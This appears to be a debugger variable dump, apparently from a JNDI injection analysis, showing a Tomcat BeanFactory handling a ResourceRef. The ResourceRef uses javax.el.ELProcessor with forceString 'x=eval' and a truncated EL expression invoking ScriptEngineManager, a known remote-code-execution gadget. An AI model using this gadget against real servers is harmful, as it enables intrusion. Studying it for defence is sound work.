 this = {BeanFactory@1200}
obj = {ResourceRef@1202} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocat...视图
className = "javax.el.ELProcessor"
评估表达式
addrs = {Vector@1239} size = 5
0 = {StringRefAddr@1403} "Type: scope\nContent: \n" ...视图
1 = {StringRefAddr@1404} "Type: auth\nContent: \n" ...视图
2 = {StringRefAddr@1405} "Type: singleton\nContent: true\n" ...视图
3 = {StringRefAddr@1406} "Type: forceString\nContent: x=eval\n" ...视图
contents = "x=eval"
addrType = "forceString"
4 = {StringRefAddr@1407} "Type: x\nContent: "".getClass().forName("javax.script.Scri...视图
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstanc...视图
addrType = "x"
classFactory = "org.apache.naming.factory.BeanFactory"
classFactoryLocation = null